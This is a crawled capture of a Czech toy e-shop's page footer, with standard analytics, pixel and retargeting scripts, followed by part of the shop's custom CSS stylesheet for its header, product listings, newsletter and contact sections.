';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.ums_a11y_pagination = true;shoptet.config.showPriceWithoutVat = '';</script>
        
        <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '206450383140373')
fbq("init", "206450383140373", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"cde50c4e286abcfd9686d19ce60ff831"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=206450383140373&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.821764f4fe8ec1acd28e.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.831caf62f3807bf3e009.js";document.body.appendChild(script);}</script>                        <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
                            
        
        
        <script>
            /* <![CDATA[ */
            var retargetingConf = {
                rtgId: 50427,
                            };

            let lastSentItemId = null;
            let lastConsent = null;

            function triggerRetargetingHit(retargetingConf) {
                let variantId = retargetingConf.itemId;
                let variantCode = null;

                let input = document.querySelector(`input[name="_variant-${variantId}"]`);
                if (input) {
                    variantCode = input.value;
                    if (variantCode) {
                        retargetingConf.itemId = variantCode;
                    }
                }

                if (retargetingConf.itemId !== lastSentItemId || retargetingConf.consent !== lastConsent) {
                    lastSentItemId = retargetingConf.itemId;
                    lastConsent = retargetingConf.consent;
                    if (window.rc && window.rc.retargetingHit) {
                        window.rc.retargetingHit(retargetingConf);
                    }
                }
            }

                            retargetingConf.consent = 0;

                document.addEventListener('DOMContentLoaded', function() {

                    // Update retargetingConf after user accepts or change personalisation cookies
                    shoptet.consent.onAccept(function(agreements) {
                        if (agreements.length === 0 || !agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)) {
                            retargetingConf.consent = 0;
                        } else {
                            retargetingConf.consent = 1;
                        }
                        triggerRetargetingHit(retargetingConf);
                    });

                    triggerRetargetingHit(retargetingConf);

                    // Dynamic update itemId for product detail page with variants
                                    });
                        /* ]]> */
        </script>
                    
                            <script type="text/plain" data-cookiecategory="analytics">
            if (typeof gtag === 'function') {
            gtag('event', 'page_view', {
                                                                                'send_to': 'AW-947102860',
                                'ecomm_pagetype': 'other'
            });
        }
        </script>
                                <!-- User include -->
        <div class="container">
            <!-- service 440(94) html code footer -->
<script>
(function(w,d,x,n,u,t,p,f,s,o){f='LHInsights';w[n]=w[f]=w[f]||function(n,d){
(w[f].q=w[f].q||[]).push([n,d])};w[f].l=1*new Date();w[f].p=p;s=d.createElement(x);
s.async=1;s.src=u+'?t='+t+(p?'&p='+p:'');o=d.getElementsByTagName(x)[0];o.parentNode.insertBefore(s,o)
})(window,document,'script','lhi','https://www.lhinsights.com/shoptet-agent.js','467137','shoptet');
</script>
<!-- project html code footer -->
<!-- <script src="/user/documents/assets/js/main.js?v="></script> -->
<script src="/user/documents/assets/js/main.js?v=1.005"></script>


        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{},"banners":{"67":{"id":"banner1","name":"Užitečné odkazy","position":"footer"},"70":{"id":"banner2","name":"Informace pro vás","position":"footer"},"73":{"id":"banner3","name":"Vše o nákupu","position":"footer"},"76":{"id":"banner4","name":"Kontaktujte nás","position":"footer"},"79":{"id":"banner5","name":"Megamanie","position":"footer"}},"lists":[]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.megamanie.cz/user/documents/assets/css/style.css?v=1.02999
body_size: 12577
content:
/*OBECNÉ*/

img {
    max-width: 100%;
    vertical-align: middle;
}


.remedio {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0;
    color: #fff;
}

body {
    font-size: 15px;
    line-height: 1.33;
    color: #4d4d4d;
}

#content {
    line-height: 1.33;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a, .link-like {
    color: #4d4d4d;
}

.banners-content a:hover img, .banner-footer a:hover img, .banner-wrapper a:hover img, .footer-banner a:hover img, .banner-category a:hover img {
    transform: none;
}

.btn.btn-conversion, a.btn.btn-conversion, .btn.btn-cart, a.btn.btn-cart {
    background-color: #E50783;
    color: #fff;
    border-color: #E50783;
    font-size: 14px;
    font-weight: 400;
    height: 34px;
    padding: 10px 17px;
    line-height: 1;
}

.btn.btn-conversion:hover, a.btn.btn-conversion:hover, .btn.btn-cart:hover, a.btn.btn-cart:hover {
    background-color: #E50783;
    color: #fff;
    border-color: #E50783;
    text-decoration: underline;
}


/*HEADER*/

@media (min-width: 768px) {
    .menu-helper > span {
        font-size: 15px;
        text-transform: uppercase;
        color: #4d4d4d;
        font-weight: 300;
        padding: 0;
    }

    .menu-helper {
        height: 34px;
        top: 50%;
        transform: translateY(-50%);
    }

    .menu-helper > ul > li a:hover {
        color: #4d4d4d;
        text-decoration: underline;
    }

    .menu-helper>ul {
        top: 100%;
        border: 1px solid #4d4d4d;
    }

    .menu-helper > ul > li a {
        display: flex;
        column-gap: 8px;
        align-items: center;
        padding: 10px;
        color: #4d4d4d;
    }

    .menu-helper {
        font-size: 15px;
    }

    .menu-helper > ul > li a b {
        font-weight: 300;
        text-transform: uppercase;
    }

    #header .site-name a img {
        max-height: 105px;
    }

    .top-nav-button-login, .top-navigation-tools > a:last-of-type {
        display: none !important;
    }

    .navigation-in > ul > li > a {
        color: #4d4d4d;
    }

    .dropdown-menu > li > a, .dropdown-menu > li > span {
        color: #4d4d4d;
    }

    #navigation > .navigation-in > ul > li:hover > a > b {
        text-decoration: underline;
    }

    #navigation .navigation-in ul li:hover > div > a > span {
        text-decoration: none;
    }

    #navigation {
        height: 34px;
    }

    .sr-only {
        display: none;
    }

    #header .navigation-buttons a[data-target="cart"].full .visible-lg-inline-block {
        display: inline-block !important;
    }

    #header .navigation-buttons a[data-target="cart"] .visible-lg-inline-block {
        display: none !important;
    }

    #header .navigation-buttons .mylogin {
        position: relative;
        margin: 0 18px 0 45px;
        display: flex;
        align-items: center;
    }

    .mylogin::before {
        position: absolute;
        content: "";
        height: 28px;
        width: 23px;
        -webkit-mask-image: url("/user/documents/upload/user-new.svg");
        mask-image: url("/user/documents/upload/user-new.svg");
        background-size: cover;
        top: calc(50% - 15px);
        left: 0;
        margin-right: 0;
        background: #4D4D4D;
    }

    .mylogin:hover::before {
        background: #E50783;
    }

    .top-navigation-bar > .container {
        padding: 0;
    }

    .top-navigation-bar-menu {
        display: flex;
        justify-content: flex-end;
        float: right;
        width: 100%;
    }

    .top-navigation-bar-menu > li:last-child a {
        padding-right: 0;
    }

    .top-navigation-bar .container > div {
        flex: none;
        width: 100%;
        padding-right: 0;
    }

    .top-navigation-bar {
        background-color: #fff;
        border: none;
        margin-top: 20px;
    }

    .top-navigation-bar a {
        font-size: 15px;
        color: #4d4d4d;
    }

    #header .search-input {
        position: relative;
        max-width: 300px;
        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.12);
    }

    #header .search-input::placeholder {
        color: #3C3C4399;
    }

    .search-input-icon {
        z-index: 3;
    }

    .search-input-icon::before {
        color: #3C3C4399;
    }

    #header .header-bottom {
        border: none;
    }

    .navigation-in ul li a b {
        font-size: 15px;
        font-weight: 300;
        text-transform: uppercase;
    }

    .fitted .navigation-in ul {
        justify-content: center;
    }

    .search-focused::before, .navigation-hovered::before {
        background-color: transparent;
    }

    #header .header-top a.cart-count {
        width: 30px;
    }

    #header .header-top {
        margin-top: -20px;
    }

    #header .navigation-buttons a[data-target="cart"] i {
        left: 19px;
        bottom: 1px;
    }

    #header .navigation-buttons a[data-target="cart"].full {
        padding-left: 40px;
    }

    #header .navigation-buttons a[data-target="cart"] {
        margin-left: 18px;
    }

    #header .navigation-buttons a[data-target="cart"]::before {
        position: absolute;
        content: "";
        height: 28px;
        width: 28px;
        -webkit-mask-image: url("/user/documents/upload/cart-new.svg");
        mask-image: url("/user/documents/upload/cart-new.svg");
        background-size: cover;
        top: calc(50% - 15px);
        left: 0;
        margin-right: 0;
        background: #4D4D4D;
    }

    #header .navigation-buttons a[data-target="cart"]:hover::before {
        background: #E50783;
    }

    #carousel .carousel-inner .item {
        display: flex;
        justify-content: center;
    }

    .navigation-in > ul > li.exp > a, .navigation-in > ul > li > a:hover {
        color: #4d4d4d;
    }

    .navigation-in ul.menu-level-2 a, .navigation-in ul.menu-level-2 a:hover {
        color: #4d4d4d;
    }

    .admin-logged .popup-widget.cart-widget {
        top: 200px;
    }

    .top-navigation-bar a:hover {
        color: #009FE3;
        text-decoration: underline;
    }

    .menu-level-1 {
        opacity: 0;
    }

    .navigation-in > ul > li {
        text-align: center;
        width: auto;
        border-right: 1px solid #bebebe;
    }

    .navigation-in > ul > li:last-child {
        border-right: none;
    }

    .navigation-in > ul > li > a {
        position: relative;
        display: inline-flex;
        align-items: center;
        column-gap: 8px;
        text-align: center;
        padding: 0 20px !important;
        margin: 0 !important;
    }


    .menu-item-961 > a::before, .menu-item-982 > a::before, .menu-item-988 > a::before, .menu-item-982 > a::before, .menu-item-1129 > a::before, .menu-item-979 > a::before, .menu-item-1045 > a::before, .menu-item-1253 > a::before, .menu-item-1256 > a::before {
        display: inline-block;

        position: relative;
        content: "";
        width: 40px;
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .menu-item-961 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_bublifuk.svg");
    }

    .menu-item-982 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_sliz.svg");
    }

    .menu-item-988 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_peny.svg");
    }

    .menu-item-1129 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_pisek.svg");
    }

    .menu-item-979 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg");
    }

    .menu-item-1045 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_eventy.svg");
    }

    .menu-item-1253 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_diamanty.svg");
    }

    .menu-item-1256 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_z-telky.svg");
    }

    #navigation .my-menu-item .menu-level-2 > li a {
        width: calc(100% - 100px);
        text-align: left;
    }

    #navigation .my-menu-item .menu-level-2 > li img {
        max-width: 50px;
        max-height: 50px;
    }

    .my-menu-item-img-holder {
        width: 50px !important;
        margin-right: 15px;
        flex-shrink: 0;
        text-align: center;
    }

    #navigation .my-menu-item .menu-level-2 > li {
        min-height: 82px;
    }

    #header .navigation-buttons a[data-target="cart"].full .visible-lg-inline-block {
        display: none !important;
    }

    .currency-switcher {
        display: none;
    }

    .currency-switcher > a {
        margin-left: 12px !important;
    }

    #navigation .menu-level-2 > li {
        border: 1px solid rgba(77, 77, 77, 0.4);
        padding: 15px;
        margin: 10px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(25% - 20px);
        flex-basis: auto;
    }

    .navigation-in > ul > li.ext > ul > li > a {
        padding: 0;
        width: auto;
        flex-grow: 1;
        text-align: left;
    }

    .navigation-in > ul > li.ext > ul > li > div > a {
        font-weight: 300;
    }

    #navigation .menu-level-2 > li > div > a {
        padding-bottom: 0;
        text-align: left;
        font-size: 15px;
    }

    #navigation .navigation-in ul li.ext.exp > ul {
        justify-content: flex-start;
    }

    #navigation .menu-level-2 {
        padding: 10px;
        border-top: none;
    }

    .navigation-in > ul > li.ext > ul > li > a img {
        max-height: 75px;
        max-width: 100px;
    }

    #navigation .menu-level-2 > li {
        position: relative;
    }

    #navigation .menu-level-2 > li::after {
        content: '\e910';
        color: #4D4D4D80;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: shoptet;
        speak: none;
        vertical-align: middle;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        line-height: 0;
        text-transform: none;
        text-decoration: none;
    }

    #navigation .menu-level-2 > li img {
        max-height: 75px;
        max-width: 100px;
    }

    #navigation .menu-level-3 {
        display: none;
    }
}

.popup-widget.cart-widget::before {
    content: none;
}


@keyframes jumping {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.2);
    }
}

@keyframes jumpingbutton {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
}

.btn-transparent:hover img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.btn.btn-conversion:hover, a.btn.btn-conversion:hover, .btn.btn-cart:hover, a.btn.btn-cart:hover {
    text-decoration: none;
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.btn-pink:hover img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}


/*BANNERY*/

@media (min-width: 1400px) {
    .in-index #content-wrapper {
        width: 100%;
    }

    .myproducts, .welcome-wrapper {
        width: 100%;
        max-width: 1418px;
        margin: 0 auto;
    }

    .product-slider-holder .product-slider {
        max-width: 100%;
    }
}

.banners-row > div {
    width: 100%;
}

#carousel .item > a > span {
    box-shadow: inset 0px 4px 10px rgba(0, 0, 0, 0.25);
}

.next-to-carousel-banners {
    display: flex;
    max-width: 1418px;
    margin: -20px auto 0;
    justify-content: center;
    align-items: flex-start;
}

.next-to-carousel-banners > .banner-wrapper {
    width: calc(33.3333% - 20px);
}

.next-to-carousel-banners a:hover {
    transform: scale(1.07);
}

.banners-row .banner-wrapper {
    max-width: 444px;
    margin: 0 10px;
}

/*HP PRODUKTY*/

.in-index .products-wrapper {
    max-width: 1418px;
}

.product-slider-holder .product-slider {
    margin-left: 0;
}

.homepage-group-title {
    position: relative;
    padding: 25px 15px 30px 15px;
    font-size: 32px;
    margin: 50px 0 0px;
    font-weight: 300;
}


.homepage-group-title::after {
    content: "";
    position: absolute;
    width: 96px;
    height: 20px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 96px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 48px);
}


.products-block > div:hover, .products-block > div.inactive:hover {
    box-shadow: inset 0px 0px 10px rgb(0 0 0 / 11%);
}

.products-block > div {
    padding: 25px 25px 15px;
    position: relative;
}

.product .p-desc {
    font-size: 11px;
    margin: 15px 0 0 !important;
}

.flag.flag-discount {
    display: none !important;
}

.products-block > div .p .availability {
    text-transform: lowercase;
    font-size: 11px;
    font-weight: 300;
    text-align: left;
}

.products-block > div .p .availability span {
    color: #2BC131;
}

.products-block .p-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.products-block > div .p .p-bottom > div .p-tools .btn, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
    max-width: 97px;
    font-size: 14px;
    padding: 3px 25px;
    width: 100%;
    margin: 0;
    background-color: #E50783;
    color: #fff;
    font-weight: 400;
    border-color: #E50783;
}

.products-block > div .p .p-bottom > div .p-tools {
    width: auto;
    padding: 0;
}

.mydiscount {
    position: absolute;
    left: 6px;
    top: 1px;
    z-index: 1;
}

.products-block .p-bottom > div:before, .products-block .p-bottom > div:after, .welcome-wrapper ul li::before, .category-perex ul li::before, .p-short-description ul li::before, .tab-content ul li::before, article ul li::before {
    content: none;
}

.products-block > div .p .p-bottom > div .prices .price-final {
    font-size: 16px;
}

.products-block > div .p .p-bottom.single-button, .products-block > div .p .p-bottom {
    padding: 10px 0 0;
}

.products-block > div .p .p-bottom.single-button .prices {
    text-align: left;
}

.price-standard {
    font-size: 10px;
    font-weight: 300;
    color: #4d4d4d;
}

.mydiscount span {
    top: 1px;
    left: 0;
    position: absolute;
    font-size: 10px;
    color: #fff;
    font-weight: 700;
    width: 100%;
    text-align: center;
}

/*SOUVISEJÍCÍ PRODUKTY*/

.products-additional .products-block .p-bottom > div, .products-alternative .products-block .p-bottom > div {
    justify-content: center;
}

.products-additional .products-block > div .p .availability, .products-alternative .products-block > div .p .availability {
    text-align: center;
}

/*HOMEPAGE VLASTNÍ*/

.welcome > h1 {
    display: none;
}

.mycategories {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.homepage .mycategory h2 {
    color: #fff;
    font-size: 36px;
    font-weight: 300;
    padding: 0;
    text-align: left;
    margin-top: 0;
}

.homepage .mycategory h2 span {
    font-weight: 700;
}

.mycategory.megaslizoun {
    background: #009FE3;
    padding: 65px 75px 65px 60px;
    width: calc(60% - 11px);
    margin: 0 11px 11px 0;
    justify-content: space-between;
}

.mycategory-left {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
}

.mycategory.megaslizoun .mycategory-left {
    max-width: 260px;
    align-items: flex-start;
}

.mycategory.megaslizoun .mybtn.btn-transparent:hover {
    color: #009FE3;
    background: #fff;
}

.mycategory.megaslizoun .mybtn.btn-transparent {
    margin-top: auto;
}

.mycategory.megaslizoun .mybtn.btn-transparent:hover::after {
    color: #009FE3;
}

.mycategory-left p {
    color: #fff;

}

.mycategory {
    display: flex;
}

.mycategory.megapena {
    background: #FBBA00;
    width: calc(40% - 11px);
    margin: 0 0 11px 11px;
    padding: 65px 40px 65px 53px;
    justify-content: space-between;
}

.mycategory.megapena .mycategory-right {
    align-self: center;
}

.mycategory.megapena .mybtn.btn-transparent {
    margin-top: auto;
}


.mycategory.megapena .mycategory-left {
    max-width: 225px;
    align-items: flex-start;
}

.mycategory.megapena .mybtn.btn-transparent:hover, .mycategory.megazelatyna .mybtn.btn-transparent:hover, .mycategory.megapena .mybtn.btn-transparent:hover::after, .mycategory.megazelatyna .mybtn.btn-transparent:hover::after {
    color: #FBBA00;
    border-color: #fff;
    background: #fff;
}

.mycategory.megazelatyna {
    background: #FBBA00;
    width: calc(42% - 11px);
    margin: 11px 11px 0 0;
    padding: 60px 33px 65px 57px;
    justify-content: space-between;
}

.mycategory.megazelatyna .mycategory-left {
    max-width: 260px;
    align-items: flex-start;
}

.mycategory.megazelatyna .mycategory-right {
    align-self: center;
}

.mycategory.megazelatyna .mybtn.btn-transparent {
    margin-top: auto;
}

.mycategory.megabublina {
    background: #AFCA0B;
    width: calc(58% - 11px);
    margin: 11px 0 0 11px;
    padding: 60px 60px 65px 60px;
    justify-content: space-between;
}

.mycategory.megabublina .mycategory-left {
    justify-content: flex-start;
    max-width: 400px;
}

.mycategory.megabublina .mycategory-right {
    align-self: center;
}

.mycategory.megabublina .mybtn.btn-transparent:hover, .mycategory.megabublina .mybtn.btn-transparent:hover::after {
    color: #AFCA0B;
    background-color: #fff;
    border-color: #fff;
}

.mycategory.megabublina .mybtn.btn-transparent {
    margin-top: auto;
}

.mybtn.btn-transparent {
    position: relative;
    color: #fff;
    font-size: 16px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #fff;
    width: 100%;
    max-width: 163px;
}

.mybtn.btn-transparent::after {
    content: '\e910';
    position: absolute;
    color: #fff;
    font-family: shoptet;
    speak: none;
    vertical-align: middle;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
    right: 22px;
    top: 50%;
}

.why {
    margin-top: 80px;
}

.homepage h2 {
    position: relative;
    color: #4D4D4D;
    font-size: 32px;
    font-weight: 300;
    text-align: center;
    padding-bottom: 30px;
}

.homepage > div > h2::after {
    content: "";
    position: absolute;
    width: 96px;
    height: 20px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 96px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 48px);
}

.why-inner {
    max-width: 1500px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.usp-description {
    text-align: center;
    font-size: 14px;
    font-weight: 400;
}

.usp {
    width: calc(16.6666% - 40px);
    margin: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.usp:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.usp h3 {
    position: relative;
    font-size: 18px;
    margin: 22px 0 15px;
    text-align: center;
    color: #D6006D;
}

.usp a {
    text-decoration: underline;
}

.usp img {
    max-width: 105px;
    max-height: 70px;
}

.blog-posts {
    margin-top: 45px;
}

.blog-loader {
    display: none !important;
}

.blog-posts-inner {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    margin: 0 -13px;
}

.blog-post-title a {
    color: white;
}

.blog-posts-inner > .blog-post:first-child:hover .blog-post-title {
    background-color: #FBBA00;
    color: #4D4D4D;
}

.blog-posts-inner > .blog-post:nth-child(2):hover .blog-post-title {
    background-color: #AFCA0B;
    color: #4D4D4D;
}

.blog-posts-inner > .blog-post:last-child:hover .blog-post-title {
    background-color: #009FE3;
    color: #4D4D4D;
}

.type-posts-listing .description {
    display: none;
}

.blog-post {
    position: relative;
    width: calc(33.333% - 26px);
    margin: 13px;
    box-shadow: 0px 0px 34px 5px rgb(0 0 0 / 10%);
    transition: all ease 500ms;
}

.blog-post:hover {
    transform: scale(1.03);
}

.blog-post-title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(229, 7, 131, 0.9);
    color: #fff;
    font-size: 18px;
    padding: 30px;
    min-height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all ease 300ms;
}

.blog-post-title h1 {
    display: flex;
    align-items: center;
    text-align: center;
    line-height: 1.33;
    margin: 0;
}

.blog-post-title h1 a {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}

.another-posts {
    text-align: center;
    margin-top: 20px;
}

.withyou {
    margin: 80px auto 0;
    max-width: 1230px;
}

.withyou.second {
    margin: 110px auto 130px;
}

.withyou-inner {
    display: flex;
    justify-content: flex-start;
}

.withyou-image {
    flex-shrink: 1
}

.withyou-text {
    margin-left: 100px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.second .withyou-text {
    margin: 0 65px 0 0;
}

.withyou-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin: 0 0 30px;
}

.withyou-text p {
    color: #4d4d4d;
    line-height: 1.33;
    max-width: 650px;
}

.withyou .btn-holder {
    margin-top: 45px;
    height: 34px;
}

.withyou .btn-holder > a:first-child {
    margin-right: 0;
}

.mybtn.btn-pink {
    position: relative;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 50px 10px 20px;
    border: 1px solid #4d4d4d;
    width: 100%;
    max-width: 163px;
}

.mybtn.btn-pink::after {
    content: '\e910';
    position: absolute;
    color: #4d4d4d;
    font-family: shoptet;
    speak: none;
    vertical-align: middle;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
    right: 22px;
    top: 50%;
}

.mybtn.btn-pink:hover {
    color: #fff;
    background: #D6006D;
    border-color: #D6006D;
}

.mybtn.btn-pink:hover::after {
    color: #fff;
}

.mynewsletter {
    margin-top: 60px;
}

.mynewsletter-inner {
    background-color: #E50783;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 40px 40px 0;
    margin: 0 auto;
}

.mynewsletter-title {
    text-align: center;
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-title p {
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    color: #fff;
    max-width: 380px;
    margin: 0 auto !important;
}

.mynewsletter .compact-form .form-control {
    text-align: left;
    color: #E50783;
    font-weight: 400;
}

.mynewsletter ::placeholder {
    color: #E50783;
}

.mynewsletter h2 {
    position: relative;
    text-align: center;
    font-size: 26px;
    font-weight: 600;
    margin-top: 0;
    color: #fff;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.mynewsletter h2:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 20%;
    left: 40%;
    bottom: 0;
    background-color: #fff;
}

.custom-footer__newsletter {
    display: none;
}

#formNewsletterWidget .btn::before {
    content: none;
}

#formNewsletterWidget .btn.btn-default {
    background-color: #E50783 !important;
    border-color: #fff !important;
    padding: 15px 35px;
    height: auto;
    line-height: 1;
    position: absolute;
    top: 65px;
    width: 100%;
    max-width: 163px;
    left: calc(50% - 90px);
    border-width: 1px !important;
    border-style: solid !important;
}

#formNewsletterWidget .btn:hover {
    border-color: #fff !important;
    background: #fff !important;
}

#formNewsletterWidget .btn:hover span {
    color: #E5007E !important;
}

#formNewsletterWidget .btn .sr-only {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    margin: 0;
    color: #fff;
    font-weight: 400;
}

#formNewsletterWidget .consents.consents-first {
    margin-top: 0;
}

#formNewsletterWidget .consents.consents-first {
    font-size: 12px;
}

#formNewsletterWidget fieldset {
    line-height: .7;
}

.mynewsletter-form fieldset {
    position: relative;
}

.mynewsletter-form fieldset > div:last-of-type {
    margin: 70px auto 0;
    color: #fff;
    text-align: center;
}

.mynewsletter-form {
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-image {
    position: relative;
    width: calc(33.3333% - 50px);
    margin: 0 25px;
}

.mynewsletter-image::before {
    content: "";
    position: absolute;
    background: url("/user/documents/upload/newsletter-panacek.svg");
    background-size: cover;
    left: calc(50% - 185px);
    top: calc(50% - 140px);
    width: 390px;
    height: 280px;
}

.mynewsletter-form .consents a {
    color: #fff;
    font-weight: 400;
}

/*FOTOGALERIE A VIDEA*/

.photoandvideos-inner h2 {
    text-align: center;
}

.photoandvideos-videos {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.photoandvideos-videos > div {
    margin: 15px;
    width: calc(33.3333% - 30px);
}

/*O NÁS*/

.breadcrumbs {
    display: none;
}

#header .header-bottom {
    box-shadow: -3px 6px 6px rgb(0 0 0 / 10%);
}

.type-page h2, .type-post header h1, .container-narrow > h1 {
    font-size: 32px;
    font-weight: 500;
    color: #E50783;
}

.type-page aside {
    display: none;
}

header h1, .container-narrow > h1 {
    position: relative;
    font-size: 36px;
    text-transform: uppercase;
    text-align: center;
    margin: 30px 0 50px !important;
    padding-bottom: 50px;
    font-weight: 300;
}


header h1::after, .container-narrow > h1::after {
    content: "";
    position: absolute;
    width: 150px;
    height: 40px;
    background: url("/user/documents/upload/after-headline_1.svg");
    background-size: 120px;
    background-repeat: no-repeat;
    background-position: center;
    bottom: 0;
    left: calc(50% - 75px);
}

.type-page #content-wrapper {
    width: 100%;
    max-width: 1720px;
    margin-bottom: 80px;
}

.type-page .container-narrow {
    width: 100%;
}

.aboutus {
    max-width: 1400px;
    margin: 0 auto;
    text-align: justify;
}

.aboutus-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.aboutus-flex-image {
    flex-shrink: 0;
}

.aboutus-flex-text {
    margin-left: 100px;
}

.aboutus h2 {
    margin-top: 35px;
}

.aboutus-flex-text h2 {
    margin-top: 23px;
}

.aboutus-gallery {
    display: flex;
    margin: 0 -30px;
}

.aboutus-gallery > div {
    width: calc(25% - 60px);
    margin: 15px 30px;
}

/*SLEDUJTE NÁS*/

.followus {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 0 -20px;
}

.follow-left {
    max-width: 300px;
}

.follow-left img {
    max-width: 240px;
    width: 100%;
}

.follow {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 230px;
    background-color: #F6F6F6;
    max-width: calc(33.3333% - 40px);
    min-width: 480px;
    margin: 20px;
    padding: 0 40px;
}

.follow-right img {
    margin-right: 25px;
}

.follow-right > div:hover > a > img {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.follow-right > div {
    margin-bottom: 15px;
}

.follow-right > div:last-of-type {
    margin-bottom: 0;
}

/*KONTAKT*/

.contact-page-info {
    display: flex;
    justify-content: center;
}

.contact-page-info > div {
    margin: 0 50px;
}

.contact-page-info > div:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.contact-page-info > div img {
    margin-right: 40px;
}

.contact-page-info > div a {
    font-size: 18px;
}

.contact-page-inner {
    display: flex;
    align-items: center;
    margin-top: 60px;
    justify-content: center;
}

.contact-page-inner > div {
    width: calc(50% - 30px);
    margin: 30px;
    max-width: 650px;
}

.contact-page-toggler {
    border-bottom: 1px solid #E5E5E5;
}

.toggler-title {
    display: flex;
    cursor: pointer;
